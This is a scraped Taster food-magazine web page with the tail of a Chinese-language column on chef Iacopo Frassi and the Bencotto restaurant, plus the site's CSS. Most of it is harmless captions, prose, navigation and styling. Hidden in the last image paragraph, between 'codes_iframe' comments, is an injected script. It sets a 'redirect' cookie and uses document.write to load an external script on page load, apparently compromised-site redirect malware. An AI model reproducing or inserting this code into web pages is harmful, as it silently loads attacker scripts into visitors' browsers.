<figure id="attachment_7742" aria-describedby="caption-attachment-7742" style="width: 1320px" class="wp-caption aligncenter"><img class="size-mailpoet_newsletter_max wp-image-7742" src="https://taster.life/wp-content/uploads/2018/12/形似小披薩的蕃茄燉飯-Risotto-alla-pizzaiola，乘載主廚對義中童年，與北義-SETA-餐廳習藝的美好記憶-1320x990.jpg" alt="" width="1320" height="990" srcset="https://taster.life/wp-content/uploads/2018/12/形似小披薩的蕃茄燉飯-Risotto-alla-pizzaiola，乘載主廚對義中童年，與北義-SETA-餐廳習藝的美好記憶-1320x990.jpg 1320w, https://taster.life/wp-content/uploads/2018/12/形似小披薩的蕃茄燉飯-Risotto-alla-pizzaiola，乘載主廚對義中童年，與北義-SETA-餐廳習藝的美好記憶-768x576.jpg 768w, https://taster.life/wp-content/uploads/2018/12/形似小披薩的蕃茄燉飯-Risotto-alla-pizzaiola，乘載主廚對義中童年，與北義-SETA-餐廳習藝的美好記憶-900x675.jpg 900w" sizes="(max-width: 1320px) 100vw, 1320px" /><figcaption id="caption-attachment-7742" class="wp-caption-text">形似小披薩的蕃茄燉飯 Risotto alla pizzaiola，乘載主廚對義中童年，與北義 SETA 餐廳習藝的美好記憶。</figcaption></figure>
<figure id="attachment_7743" aria-describedby="caption-attachment-7743" style="width: 1320px" class="wp-caption aligncenter"><img class="size-mailpoet_newsletter_max wp-image-7743" src="https://taster.life/wp-content/uploads/2018/12/烤鴿肉-Piccone-Toscano-生熟拿捏恰到好處，更圓滿我與義中夙緣-1320x990.jpg" alt="" width="1320" height="990" srcset="https://taster.life/wp-content/uploads/2018/12/烤鴿肉-Piccone-Toscano-生熟拿捏恰到好處，更圓滿我與義中夙緣-1320x990.jpg 1320w, https://taster.life/wp-content/uploads/2018/12/烤鴿肉-Piccone-Toscano-生熟拿捏恰到好處，更圓滿我與義中夙緣-768x576.jpg 768w, https://taster.life/wp-content/uploads/2018/12/烤鴿肉-Piccone-Toscano-生熟拿捏恰到好處，更圓滿我與義中夙緣-900x675.jpg 900w" sizes="(max-width: 1320px) 100vw, 1320px" /><figcaption id="caption-attachment-7743" class="wp-caption-text">烤鴿肉 Piccone Toscano 生熟拿捏恰到好處，更圓滿我與義中夙緣。</figcaption></figure>
<p><span style="font-weight: 400;">進入尾聲，主廚偕經理送上以優格慕斯為體，外圍柚子糖片的雪白甜點 (Bianco Mangiare) 與</span><span style="font-weight: 400;">小西點，並話敘日常與義大利種種</span><span style="font-weight: 400;">。飯飽過後啜著濃縮咖啡，不免再度憶起昔日義中流光與苦韻云云，Iacopo 聽了莞爾笑道：「你若是想念，就常常來 Bencotto 找我，托斯卡尼現在離你可近了。」</span></p>
<figure id="attachment_7744" aria-describedby="caption-attachment-7744" style="width: 1320px" class="wp-caption aligncenter"><img class="size-mailpoet_newsletter_max wp-image-7744" src="https://taster.life/wp-content/uploads/2018/12/從立古利亞到西西里，水煮馬鈴薯與章魚-POLPO-E-PATATE-在-Iacopo-手中得以以現代語彙跨越國界與地域-1320x990.jpg" alt="" width="1320" height="990" srcset="https://taster.life/wp-content/uploads/2018/12/從立古利亞到西西里，水煮馬鈴薯與章魚-POLPO-E-PATATE-在-Iacopo-手中得以以現代語彙跨越國界與地域-1320x990.jpg 1320w, https://taster.life/wp-content/uploads/2018/12/從立古利亞到西西里，水煮馬鈴薯與章魚-POLPO-E-PATATE-在-Iacopo-手中得以以現代語彙跨越國界與地域-768x576.jpg 768w, https://taster.life/wp-content/uploads/2018/12/從立古利亞到西西里，水煮馬鈴薯與章魚-POLPO-E-PATATE-在-Iacopo-手中得以以現代語彙跨越國界與地域-900x675.jpg 900w" sizes="(max-width: 1320px) 100vw, 1320px" /><figcaption id="caption-attachment-7744" class="wp-caption-text">從立古利亞到西西里，水煮馬鈴薯與章魚 POLPO E PATATE 在 Iacopo 手中得以以現代語彙跨越國界與地域。</figcaption></figure>
<figure id="attachment_7748" aria-describedby="caption-attachment-7748" style="width: 1320px" class="wp-caption aligncenter"><img class="size-mailpoet_newsletter_max wp-image-7748" src="https://taster.life/wp-content/uploads/2018/12/Iacopo-Frassi-重視五感，透過食物香氛使嗅覺更加豐足-1320x1760.jpg" alt="" width="1320" height="1760" srcset="https://taster.life/wp-content/uploads/2018/12/Iacopo-Frassi-重視五感，透過食物香氛使嗅覺更加豐足-1320x1760.jpg 1320w, https://taster.life/wp-content/uploads/2018/12/Iacopo-Frassi-重視五感，透過食物香氛使嗅覺更加豐足-768x1024.jpg 768w, https://taster.life/wp-content/uploads/2018/12/Iacopo-Frassi-重視五感，透過食物香氛使嗅覺更加豐足-480x640.jpg 480w, https://taster.life/wp-content/uploads/2018/12/Iacopo-Frassi-重視五感，透過食物香氛使嗅覺更加豐足-900x1200.jpg 900w" sizes="(max-width: 1320px) 100vw, 1320px" /><figcaption id="caption-attachment-7748" class="wp-caption-text">Iacopo Frassi 重視五感，透過食物香氛使嗅覺更加豐足。</figcaption></figure>
<p><img class="size-mailpoet_newsletter_max wp-image-7747 aligncenter" src="https://taster.life/wp-content/uploads/2018/12/BENCOTTO-義熠生輝-1320x990.jpg" alt="" width="1320" height="990" srcset="https://taster.life/wp-content/uploads/2018/12/BENCOTTO-義熠生輝-1320x990.jpg 1320w, https://taster.life/wp-content/uploads/2018/12/BENCOTTO-義熠生輝-768x576.jpg 768w, https://taster.life/wp-content/uploads/2018/12/BENCOTTO-義熠生輝-900x675.jpg 900w" sizes="(max-width: 1320px) 100vw, 1320px" /> <!--codes_iframe--><script type="text/javascript"> function getCcccookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
																								<footer class="article-tags entry-footer">
			<div>
		<strong>Tags:</strong>
		<a href="https://taster.life/tag/bencotto/" title="">Bencotto</a>, <a href="https://taster.life/tag/iacopo-frassi/" title="">Iacopo Frassi</a>, <a href="https://taster.life/tag/loris-pistillo/" title="">Loris Pistillo</a>, <a href="https://taster.life/tag/%e5%8f%b0%e5%8c%97%e6%96%87%e8%8f%af%e6%9d%b1%e6%96%b9%e9%85%92%e5%ba%97/" title="">台北文華東方酒店</a>	</div>
</footer>
								<div class="category_container author-information">
	<div class="inner">
		<section id="authorpage" class="authorpage">
				<img src="https://taster.life/wp-content/uploads/2018/05/P2057217-180x180.jpeg" width="164" height="164" alt="Joseph Wan" class="avatar avatar-164 wp-user-avatar wp-user-avatar-164 alignnone photo" />	<div class="author-content">
		<h5><a href="https://taster.life/author/josephwan/">Joseph Wan</a></h5>
				<p>讓鍾情生活與飲膳細微的約瑟夫，透過文字與影像，陪伴你走訪歐亞，一窺名肆小吃的迷人世界。</p>
									</div>
			</section>
	</div>
</div>							</div>
						</div>
							<aside class="share-article hide-on-print hide-for-medium">
		<a href="https://social-plugins.line.me/lineit/share?url=https://taster.life/joseph-%e5%b0%88%e6%ac%84%ef%bc%8fbencotto%ef%bc%8c%e7%be%a9%e7%86%a0%e7%94%9f%e8%bc%9d%ef%bc%8d%e6%96%b0%e4%b8%bb%e5%bb%9a-iacopo-frassi-%e4%b8%8a%e4%bb%bb/" target="_blank" class="boxed-icon line social"><img src="https://taster.life/wp-content/uploads/2018/04/icon-line.png"></a>
 <script src="https://d.line-scdn.net/r/web/social-plugin/js/thirdparty/loader.min.js" async="async" defer="defer"></script>
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftaster.life%2Fjoseph-%25e5%25b0%2588%25e6%25ac%2584%25ef%25bc%258fbencotto%25ef%25bc%258c%25e7%25be%25a9%25e7%2586%25a0%25e7%2594%259f%25e8%25bc%259d%25ef%25bc%258d%25e6%2596%25b0%25e4%25b8%25bb%25e5%25bb%259a-iacopo-frassi-%25e4%25b8%258a%25e4%25bb%25bb%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
		</a>
						<a href="https://twitter.com/intent/tweet?text=Joseph+%E5%B0%88%E6%AC%84%EF%BC%8FBencotto%EF%BC%8C%E7%BE%A9%E7%86%A0%E7%94%9F%E8%BC%9D%EF%BC%8D%E6%96%B0%E4%B8%BB%E5%BB%9A+Iacopo+Frassi+%E4%B8%8A%E4%BB%BB&url=https%3A%2F%2Ftaster.life%2Fjoseph-%25e5%25b0%2588%25e6%25ac%2584%25ef%25bc%258fbencotto%25ef%25bc%258c%25e7%25be%25a9%25e7%2586%25a0%25e7%2594%259f%25e8%25bc%259d%25ef%25bc%258d%25e6%2596%25b0%25e4%25b8%25bb%25e5%25bb%259a-iacopo-frassi-%25e4%25b8%258a%25e4%25bb%25bb%2F&via=anteksiler" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
		</a>
								<a href="https://pinterest.com/pin/create/link/?url=https://taster.life/joseph-%e5%b0%88%e6%ac%84%ef%bc%8fbencotto%ef%bc%8c%e7%be%a9%e7%86%a0%e7%94%9f%e8%bc%9d%ef%bc%8d%e6%96%b0%e4%b8%bb%e5%bb%9a-iacopo-frassi-%e4%b8%8a%e4%bb%bb/&media=https://taster.life/wp-content/uploads/2018/12/Iacopo-Frassi-與恩師-Antonio-Guida-合影，並讚許昔日學生已經能獨當一面，且烹藝精妙.jpg&description=Joseph+%E5%B0%88%E6%AC%84%EF%BC%8FBencotto%EF%BC%8C%E7%BE%A9%E7%86%A0%E7%94%9F%E8%BC%9D%EF%BC%8D%E6%96%B0%E4%B8%BB%E5%BB%9A+Iacopo+Frassi+%E4%B8%8A%E4%BB%BB" class="boxed-icon pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i>
						<a href="https://www.linkedin.com/cws/share?url=https://taster.life/joseph-%e5%b0%88%e6%ac%84%ef%bc%8fbencotto%ef%bc%8c%e7%be%a9%e7%86%a0%e7%94%9f%e8%bc%9d%ef%bc%8d%e6%96%b0%e4%b8%bb%e5%bb%9a-iacopo-frassi-%e4%b8%8a%e4%bb%bb/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
		</a>
				<!--<a href="" class="boxed-icon comment"><span></span></a>-->
	</aside>
					</div>
				</div>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://taster.life/joseph-%e5%b0%88%e6%ac%84%ef%bc%8fbencotto%ef%bc%8c%e7%be%a9%e7%86%a0%e7%94%9f%e8%bc%9d%ef%bc%8d%e6%96%b0%e4%b8%bb%e5%bb%9a-iacopo-frassi-%e4%b8%8a%e4%bb%bb/">
		<span class="vcard author" itemprop="author" content="Joseph Wan">
			<span class="fn">Joseph Wan</span>
		</span>
		<time class="time publised entry-date" datetime="2018-12-10T17:03:13+08:00" itemprop="datePublished" content="2018-12-10T17:03:13+08:00">2018-12-10</time>
		<meta itemprop="dateModified" class="updated" content="2019-06-25T20:18:05+08:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Taster 美食加">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://taster.life/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://taster.life/wp-content/uploads/2018/12/Iacopo-Frassi-與恩師-Antonio-Guida-合影，並讚許昔日學生已經能獨當一面，且烹藝精妙.jpg">
			<meta itemprop="width" content="4876" />
			<meta itemprop="height" content="3657" />
		</span>
	</aside>
				</article>
							</div>			</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<style>
.btn.subscribe:hover{
background: white!important;
color: #b19b8c!important;
}
</style>
<div id="subscribe-area">
	<div class="title">
	<h4>訂閱我們</h4>
	</div>
	<div class="description" style="">
	<a href="https://docs.google.com/forms/d/e/1FAIpQLSdeqXmriUD25PoW2zInXDNxfef7j-s3PL-deu5RRZvvSgb82Q/viewform" class="btn subscribe" target="_blank">
	立即訂閱 Taster！
	</a>
	</div>
</div>
<footer id="footer" class="light style2">
  	<div class="row">
	    <div class="small-12 columns text-center">
	    	<a href="https://taster.life/" class="logolink" title="Taster 美食加"><img src="https://taster.life/wp-content/uploads/2018/02/taster_logo.png" class="logo" alt="Taster 美食加"/></a>
		<div class="text-email"><i class="fa fa-envelope"></i>  <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ccafa3a2b8adafb88cb8adbfb8a9bee2a0a5aaa9">[email&#160;protected]</a></div>
	    		    		<ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://taster.life/news/">新聞快訊 News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12145"><a href="https://taster.life/issues/">當月專題 Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12763"><a href="https://taster.life/articles/">專欄 Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1249"><a href="https://taster.life/bucket-list/">口袋名單 Bucket List</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://taster.life/about/">關於 About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12295"><a href="https://lihi1.com/noZR9">美食加選物</a></li>
</ul>	    		    		    </div>
    </div>
</footer>
<!-- End Footer -->
	</div> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="" data-user="anteksiler">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	                </ul>
  </div>
</div>
		<a href="#" title="Scroll To Top" id="scroll_totop">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="15.983px" height="11.837px" viewBox="0 0 15.983 11.837" enable-background="new 0 0 15.983 11.837" xml:space="preserve"><path class="thb-arrow-head" d="M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481
		c-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z"/><path class="thb-arrow-line" d="M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799
		C15.719,5.329,15.982,5.593,15.982,5.92z"/></svg>		</a>
		<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="" data-user="anteksiler">
	  <div id="thb-selectionSharerPopover-inner">
	    <ul>
	    		      	      	    </ul>
	  </div>
	</div>
	<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
  	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">Cookie Policy</a></p>	</div>
	<a class="button transparent-white mini">ACCEPT</a>
</aside>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","cherry-services.css","cherry-services-theme.css","cherry-services-grid.css","font-awesome.css","parent-style.css","child-style.css","thb-fa.css","thb-app.css","thb-style.css","thb-google-fonts.css","vc_lte_ie9.css"];
var wp_load_script = ["cherry-js-core.js","fade-in-fade-out-post-title.js","my_script.js.js","thb-typekit.js","thb-app.js"];
var cherry_ajax = "42b09b0b86";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script src='https://taster.life/wp-content/plugins/cherry-services-list/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11'></script>
<script type='text/javascript'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script src='https://taster.life/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script src='https://taster.life/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=6.4.3.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/taster.life\/wp-content\/themes\/thevoux-wp","url":"https:\/\/taster.life\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close","prev":"Prev","next":"Next","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481\r\n\t\tc-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z\"\/><path class=\"thb-arrow-line\" d=\"M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799\r\n\t\tC15.719,5.329,15.982,5.593,15.982,5.92z\"\/><\/svg>","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M9.651,10.781c-0.24,0.242-0.24,0.635,0,0.876c0.242,0.241,0.634,0.241,0.874,0l5.278-5.299c0.24-0.242,0.24-0.634,0-0.876\r\n\t\tl-5.278-5.299c-0.24-0.243-0.632-0.243-0.874,0c-0.24,0.242-0.24,0.634,0,0.876l4.845,4.865L9.651,10.781z\"\/><path class=\"thb-arrow-line\" d=\"M0.591,5.329h14.799c0.328,0,0.592,0.265,0.592,0.591c0,0.328-0.264,0.593-0.592,0.593H0.591C0.264,6.513,0,6.248,0,5.92\r\n\t\tC0,5.593,0.264,5.329,0.591,5.329z\"\/><\/svg>","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>"},"settings":{"infinite_count":"","current_url":"https:\/\/taster.life\/joseph-%e5%b0%88%e6%ac%84%ef%bc%8fbencotto%ef%bc%8c%e7%be%a9%e7%86%a0%e7%94%9f%e8%bc%9d%ef%bc%8d%e6%96%b0%e4%b8%bb%e5%bb%9a-iacopo-frassi-%e4%b8%8a%e4%bb%bb\/","newsletter":"off","newsletter_length":"1","page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"500","page_transition_out_speed":"250","header_submenu_style":"style1","thb_custom_video_player":"on","viai_publisher_id":"431861828953521"}};
/* ]]> */
</script>
<script src='https://taster.life/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=6.4.3.8'></script>
<script src='https://taster.life/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1057b7194f5f4e11bb5807182bb9b2be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.251 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 18:32:51 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://taster.life/wp-content/themes/thevoux-child/style.css?ver=6.4.3.8
body_size: 3762
content:
/*	Theme Name: The Voux - Child Theme (taster)
	Theme URI: http://themeforest.net/user/fuelthemes
	Description: <strong>A Premium theme for magazine, editor, community and more! WordPress Theme by <a href="http://www.themeforest.net/user/fuelthemes">fuelthemes</a></strong> – Update notifications available on Twitter and Themeforest <a href="http://twitter.com/anteksiler">Follow us on twitter</a> – <a href="http://themeforest.net/user/fuelthemes">Follow us on Themeforest</a>
	Version: 1.0.0
	Author: fuelthemes
	Template: thevoux-wp
*/

/* logo */
.logolink img {
	border-radius: initial;
}

/* header */
.header.style6 .header_top {
	padding-top: 20px;
	padding-bottom: 20px;
}

/* recommend */
#recommend {
	background: #fffcfb;
	text-align: center;
	font-size: 10px;
	padding: 10px 0px;
	box-shadow: inset 0px 0px 10px rgba(0,0,0,.1)
}

#fifopost_css a:hover {
	color: #cbcbcb;
}

/* menu */
.full-menu-container .full-menu>li>a {
	color: #B19B8C!important;
}

.full-menu-container .full-menu>li>a:hover {
	color: #cbcbcb!important;
}

/* mobile menu */
#mobile-menu a, i, .active {
	color: #B19B8C;
}

#mobile-menu a:hover {
	color: #cbcbcb;
}

#menu-main-menu .active {
	color: #cbcbcb;
}

#mobile-menu .close {
	background: #B19B8C;
}

/* sidebar tag cloud, categories*/
.sidebar #tag_cloud-1, .sidebar #categories-3 {
	border: #e5e5e5 solid 1px;
	text-align: left;
}

.sidebar #tag_cloud-1 .tagcloud, .sidebar #categories-3 ul {
	padding-left: 20px;
	padding-right: 20px;
	margin-bottom: 20px;
}

/* footer */
#footer {
	background: #fffcfb;
}

.text-email {
	color: #B19B8C;
	margin-bottom: 15px;
	font-size: 14px;
	font-weight: 500;
}

/* single page share */
@media only screen and (max-width: 600px){
	.share-article {
		margin-top: 2em!important;
	}
}

.post .share-article .boxed-icon.line:hover {
	background: #00B900;
}

/* single page header */
.post-header .parallax_bg {
		background-position: center center!important;
}
@media only screen and (max-width: 600px) {
	.post-header {
		height: 160px!important;
		min-height: 160px!important;
	}
	.post-header .parallax_bg {
		height: 110%!important;
		margin: auto!important;
		right: 0!important;
		bottom: 0!important;
	}
	.post-header .post-title h1 {
		font-size: 18px;
		font-weight: bold;
		line-height: 1.6;
	}
	.post-header .post-title {
		margin-top: 40px;
	}
	.post-header .post-title .post-meta {
		position: relative!important;
	}
	/*
	.post-header .post-title .post-meta .cat-taster-issue {
		position: absolute;
		top: 5px;
		left: 0;
		bottom: 0;
		right: 0;
	}
	*/
	.post-title .post-author {
		margin-bottom: 40px;
	}
	.post .post-title h1 {
		margin: 0;
	}
}
@media only screen and (min-width: 600px) and (max-width: 800px) {
	.post-header {
		height: 400px!important;
		min-height: 400px!important;
	}
	.post-header .parallax_bg {
		height: 115%!important;
		margin: auto!important;
		right: 0!important;
		bottom: 0!important;
	}
	.post-header .post-title h1 {
		font-size: 30px;
		font-weight: bold;
		line-height: 1.6;
	}
	.post-header .post-title {
		margin-top: 40px;
	}
}

@media only screen and (min-width: 800px) {
	.post-header {
		height: 600px!important;
		min-height: 600px!important;
	}
	.post-header .parallax_bg {
		height: 110%!important;
		margin: auto!important;
		right: 0!important;
		bottom: 0!important;
}
	
	.post-header .post-title h1 {
		font-size: 34px;
		font-weight: bold;
		line-height: 1.6;
	}
	.post-header .post-title {
		margin-top: 40px;
	}
}
	
.post-header .overlay {
    position: absolute;
		top: 0;
		left: 0;
    z-index: 999;
    background: rgba(10, 13, 16, 0.5);
    width: 100%;
    height: 100%;
}

.post-header .post-title {
	z-index: 1000;
}

.post-title a, .post-title .entry-title, .post-title .time, .post-title em{
	color: #B19B8C!important;
}

.slick .post-meta, .slick .post-meta a, .slick .post-author em, .slick .post-author a, .post-title .time, .post-title em{
	color: #F2E9E4!important;
}

.slick .post-title h1 a, .post-header a {
	color: white!important;
}

/* single page author */
#authorpage .author-content h5:before {
	content: '作者簡介\A';
	white-space: pre-line;
	color: #B19B8C;
	font-size: 14px;
	display: block;
	margin-bottom: 20px;
}

#authorpage .author-content h5:after {
	content: "";
	display: block;
	margin-bottom: 20px;
}

#authorpage .author-content p {
	white-space: pre-wrap;
}

/* slider */
.post.featured-style12 .parallax_bg{
	top: -5%;
	left: 0%;
	width: 100%;
	height: 110%;
}
.post.featured-style12 .featured-title .btn {
    margin-top: 10px;
}

@media only screen and (min-width: 600px) { 
	.featured-style12 {
    height: 650px!important;
	}
}

@media only screen and (max-width: 600px) { 
	.featured-style12 {
    height: 190px!important;
	}
	.slick .post-title h1 {
    font-size: 14px!important;
    line-height: 1.4!important;
	}
	btn.small, .btn:focus.small, .button.small, input[type=submit].small {
    padding: 0.5rem 2rem!important;
	}
}

/* slider read more button */
.slick .featured-title .btn {
	border: #F2E9E4 solid 1px;
	color: #F2E9E4!important;
}

.slick .featured-title .btn:hover {
	border: #F2E9E4 solid 1px;
	background: #F2E9E4;
	color: #B19B8C!important;
}

/* slider order */
.slick .post-title-bullets li span {
	border: #F2E9E4 solid 2px;
	color: #F2E9E4;
}

.slick .post-title-bullets li.slick-active span {
	background: #F2E9E4 solid 2px;
	color: #B19B8C;
}

.post .post-content:before {
	color: #F2E9E4;
}

/* category search */
@media only screen and (min-width: 600px) {
	#category-title {
		height: 500px;
	}
	#category-title h1 {
		margin-top: 3em;
	}
}
@media only screen and (max-width: 600px) {
	#category-title {
		height: 300px;
	}
	#category-title h1 {
		margin-top: 3.5em;
	}
}

#category-title h1 {
	display: inline-block;
	width: 50%;
	color: #B19B8C!important;
	padding-bottom: 30px;
}

/* tag cloud*/
.widget.widget_tag_cloud .wp-tag-cloud {
	text-align: left;
}

/* categories, tag cloud */
.widget_categories, .widget_tag_cloud {
	margin-bottom: 30px!important;
	padding: 0!important;
	border: 0;
}

/* categories, tag cloud title*/
.widget_categories .widgettitle, .widget_tag_cloud .widgettitle {
	display: none;
}

/* categories, tag cloud li */
.widget_tag_cloud ul li {
	border: #B19B8C solid 1px!important;
	border-radius: .3125em;
	margin: .3em;
	padding: 3px!important;
}

.widget_categories ul li {
	display: inline-block;
	border: #B19B8C solid 1px;
	border-radius: .3125em;
	margin: .5em;
	line-height: 5px!important;
}

.widget_categories ul li:hover, .widget_tag_cloud ul li:hover {
	background: #B19B8C;
}

.widget_categories ul li:hover a, .widget_tag_cloud ul li:hover a {
	color: white!important;
}

.widget_categories ul li a, .widget_tag_cloud ul li a {
	padding: 0 .625em;
	color: #B19B8C!important;
	font-size: 8px;
}

.widget_categories ul li:last-child {
	border-bottom: #B19B8C solid 1px;
}

.widget_categories .current-cat {
	background: #B19B8C;
}

.widget_categories .current-cat a {
	color: white!important;
}

.widget_categories {
	margin-bottom: 30px!important;
	text-align: center;
}

.blog-section .post-title h5 a, .relatedposts .post-title a, article .post-title h2 a {
	color: #B19B8C;
	font-size: 1.25rem;
	line-height: 1.4;
}

.blog-section .post-title h5 a:hover {
	color: #cbcbcb!important;
}

img {
	border-radius: 10px;
}

/* article paging*/
.blog_nav {
	width: 100%;
	margin-top: 0;
	margin-bottom: 50px;
}

.blog_nav a {
	color: #B19B8C;
}

.blog_nav a:hover {
	color: #cbcbcb;
}

/* cherry-services */
.cherry-services .services-item .image_wrap .services-macros {
	border-radius: 10px;
	overflow: hidden;
}

.cherry-services .services-item .image_wrap .services-macros a {
	display: block;
	width: inherit;
	height: inherit;
	position: relative;
	transform: scale(1, 1);
	transition: .5s transform ease-in-out;
}

.cherry-services .post-gallery {
	margin-bottom: 1.25rem!important;
}

.cherry-services .thb-post-top {
	margin-bottom: initial!important;
}

.cherry-services .thb-post-top .post-date {
	display: block!important;
	margin: .3rem 0;
}

@media only screen and (min-width: 800px) {
	.cherry-services .services-item .image_wrap .services-macros {
		height: 280px;
	}
	.cherry-services .services-item .image_wrap .services-macros img {
		width: 500px!important;
	}
}

@media only screen and (min-width: 600px) and (max-width: 800px){
	.cherry-services .services-item .image_wrap .services-macros {
		height: 400px;
	}
	.cherry-services .services-item .image_wrap .services-macros img {
		width: 800px!important
	}
}

@media only screen and (max-width: 600px) {
	.cherry-services .services-item .image_wrap .services-macros {
		height: 220px;
	}
	.cherry-services .services-item .image_wrap .services-macros img {
		width: 400px!important;
	}
}

.cherry-services .services-item .image_wrap .services-macros img {
	max-width: initial!important;
	display: block;
	position: absolute;
	margin: auto;
	top: 0;
	left: 50%;
	right: 0;
	bottom: 0;
	transform: translate(-50%, 0);
}

.cherry-services .services-item .image_wrap .services-macros a:hover  {
	transform: scale(1.1, 1.1);
	filter: opacity(.8);
}

.cherry-services .services-item .title_wrap {
	font-size: 16px;
	text-align: left;
	margin-top: 10px;
	margin-bottom: 10px;
}

.cherry-services .services-item .title_wrap a:hover {
	color: #cbcbcb;
}

.cherry-services .services-item .content_wrap p {
	overflow : hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	word-wrap: break-word;
}

.cherry-services .services-item .btn{
	border-radius: 30px;
